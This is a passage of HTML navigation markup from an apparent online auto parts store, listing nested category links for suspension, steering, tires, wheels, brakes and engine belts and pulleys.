                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/rear/"><span>Rear</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/torque/"><span>Torque</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/wheelie/"><span>Wheelie</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/roll-cages/">
                                    <span>Roll Cages</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/roll-cages/roll-bar-clamps/"><span>Roll Bar Clamps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/roll-cages/roll-bar-padding/"><span>Roll Bar Padding</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/roll-cages/roll-cages-components/"><span>Roll Cages &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/">
                                    <span>Shocks, Struts, Coil-Overs &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/coil-over/"><span>Coil Over</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/shock/"><span>Shock</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/">
                                    <span>Spindles, Ball Joints &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/ball-joints/"><span>Ball Joints</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/bump-steer/"><span>Bump Steer</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/spindles-ball-joints-components/spindles/"><span>Spindles</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/springs-components/">
                                    <span>Springs &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/springs-components/coil-springs/"><span>Coil Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/springs-components/torsion/"><span>Torsion</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/">
                                    <span>Steering Bushings &amp; Mounts</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/ball-joint-bushings-spacers/"><span>Ball Joint Bushings &amp; Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/idler-arm-bushings/"><span>Idler Arm Bushings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/rack-pinion-bushings-mounts/"><span>Rack &amp; Pinion Bushings &amp; Mounts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/reservoirs-pumps-steering-box-brackets/"><span>Reservoirs Pumps &amp; Steering Box Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/tie-rod-bushings/"><span>Tie Rod Bushings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-bushings-mounts/wheel-alignment-kits/"><span>Wheel Alignment Kits</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-columns-shafts-components/">
                                    <span>Steering Columns, Shafts &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-columns-shafts-components/steering-columns/"><span>Steering Columns</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-columns-shafts-components/steering-shafts/"><span>Steering Shafts</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-linkage/">
                                    <span>Steering Linkage</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/complete-linkage-rebuild-kits/"><span>Complete Linkage Rebuild Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/drag-center-link-shims-spacers/"><span>Drag &amp; Center Link Shims &amp; Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/drag-center-links-components/"><span>Drag &amp; Center Links &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/idler-arms/"><span>Idler Arms</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/pitman-arms/"><span>Pitman Arms</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/steering-arms/"><span>Steering Arms</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/tie-rod-boots/"><span>Tie Rod Boots</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-linkage/tie-rods-components/"><span>Tie Rods &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/">
                                    <span>Steering Wheels &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/adapters-install-kits/"><span>Adapters &amp; Install Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/covers/"><span>Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/horn-buttons/"><span>Horn Buttons</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/pads/"><span>Pads</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/steering-wheels-components/quick-disconnects/"><span>Quick Disconnects</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/">
                                    <span>Suspension Bushings &amp; Mounts</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/bushings/"><span>Bushings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/mounts/"><span>Mounts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-bushings-mounts/mounts-brackets/"><span>Mounts &amp; Brackets</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-kits/">
                                    <span>Suspension Kits</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/front-suspension-kits/"><span>Front Suspension Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/lift-kits-components/"><span>Lift Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/lowering-kits-components/"><span>Lowering Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/rear-suspension-kits/"><span>Rear Suspension Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/suspension-h-ling-kits/"><span>Suspension H&amp;Ling Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/suspension-handling-kits/"><span>Suspension Handling Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-kits/suspension-leveling-kits/"><span>Suspension Leveling Kits</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-limiters-components/">
                                    <span>Suspension Limiters &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-limiters-components/suspension-limiter-components/"><span>Suspension Limiter Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-limiters-components/suspension-limiters/"><span>Suspension Limiters</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-tubes-components/">
                                    <span>Suspension Tubes &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-tubes-components/suspension-tube-ends/"><span>Suspension Tube Ends</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-tubes-components/suspension-tubes/"><span>Suspension Tubes</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/suspension-tuning/">
                                    <span>Suspension Tuning</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/suspension-tuning/chassis-ride-height-gauges/"><span>Chassis Ride Height Gauges</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/sway-bars-components/">
                                    <span>Sway Bars &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bar-adjusters/"><span>Sway Bar Adjusters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bar-arms/"><span>Sway Bar Arms</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bar-bolts/"><span>Sway Bar Bolts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/sway-bars-components/sway-bars/"><span>Sway Bars</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/">
                    <span>Tires, Wheels, and Brakes</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/">
                                    <span>Brake Systems &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/beadlock-kits-components/"><span>Beadlock Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/brake-shut-offs/"><span>Brake Shut Offs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/valve-stem-caps/"><span>Valve Stem Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brake-systems-components/valve-stems-components/"><span>Valve Stems &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/">
                                    <span>Brakes</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/cooling-kits-components/"><span>Cooling Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/dust-shields/"><span>Dust Shields</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/brakes/emergency-parking-brakes-components/"><span>Emergency-Parking Brakes &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/">
                                    <span>Tires</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/covers/"><span>Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/relief-springs/"><span>Relief Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/relief-valve-components/"><span>Relief Valve Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/relief-valves/"><span>Relief Valves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/spare-tire-mounts-brackets/"><span>Spare Tire Mounts &amp; Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/tires/"><span>Tires</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/tires/tubes/"><span>Tubes</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/">
                                    <span>Wheels</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/adapters/"><span>Adapters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearing-hub-assemblies/"><span>Bearing Hub Assemblies</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearing-race/"><span>Bearing Race</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearings/"><span>Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/bearings-spacers/"><span>Bearings Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/center-caps-hub-caps/"><span>Center Caps &amp; Hub Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/center-sections/"><span>Center Sections</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/hub-drive-flange-dust-covers/"><span>Hub &amp; Drive Flange Dust Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/hub-centric-rings/"><span>Hub Centric Rings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/hub-oil-seal-shim/"><span>Hub Oil Seal Shim</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/mud-covers-components/"><span>Mud Covers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/outer-sections/"><span>Outer Sections</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/plugs/"><span>Plugs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/spacers/"><span>Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/trim-rings/"><span>Trim Rings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/weights/"><span>Weights</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/tires-wheels-and-brakes/wheels/wheels/"><span>Wheels</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/">
                    <span>Engines &amp; Components</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/belts-pulleys/">
                                    <span>Belts &amp; Pulleys</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/accessory-drive-bracket-kits/"><span>Accessory Drive Bracket Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/accessory-drives-crankshaft-m-rels/"><span>Accessory Drives &amp; Crankshaft M&amp;rels</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/alternator-fans/"><span>Alternator Fans</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/alternator-pulleys/"><span>Alternator Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/belt-tensioners/"><span>Belt Tensioners</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/cog-style-belts/"><span>Cog Style Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/crank-m-rel-spacers/"><span>Crank M&amp;rel Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/crankshaft-pulleys/"><span>Crankshaft Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/idler-pulley-brackets/"><span>Idler Pulley Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/idler-pulleys/"><span>Idler Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/oil-pump-drive-pulleys/"><span>Oil Pump Drive Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/power-steering-pulleys/"><span>Power Steering Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-belt-guides/"><span>Pulley Belt Guides</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-kits/"><span>Pulley Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-shields/"><span>Pulley Shields</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/pulley-shims-spacers/"><span>Pulley Shims &amp; Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/serpentine-belts/"><span>Serpentine Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/supercharger-belts/"><span>Supercharger Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/supercharger-idler-pulleys/"><span>Supercharger Idler Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
